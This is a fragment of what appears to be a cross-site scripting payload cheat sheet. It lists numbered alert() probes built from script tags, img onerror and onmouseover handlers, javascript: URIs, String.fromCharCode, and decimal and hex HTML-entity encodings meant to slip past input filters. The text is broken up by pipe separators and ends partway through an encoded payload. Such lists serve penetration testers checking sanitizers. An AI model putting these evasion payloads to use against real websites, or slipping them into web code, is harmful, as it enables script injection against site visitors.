 [if]><script>javascript:alert(204)</script --> | <!--
[if<img src=x onerror=javascript:alert(205)//]> --> |
<script src="/\%(jscript)s”></script> | <script
src="\\%(jscript)s”></script> | <IMG
"""><SCRIPT>alert(“206”)</SCRIPT>"> | <IMG
SRC=javascript:alert(String.fromCharCode(50,48,55)
)> | <IMG SRC=# onmouseover="alert(‘208’)"> | <IMG
SRC= onmouseover="alert(‘209’)"> | <IMG
onmouseover="alert(‘210’)"> | <IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;
&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#11
4;&#116;&#40;&#39;&#50;&#49;&#49;&#39;&#41;>|
<IMG
SRC=&#0000106&#0000097&#0000118&#0000097&
#0000115&#0000099&#0000114&#0000105&#00001
12&#0000116&#0000058&#0000097&#0000108&#0
000101&#0000114&#0000116&#0000040&#0000039
&#0000050&#0000049&#0000050&#0000039&#000
0041> | <IMG
SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x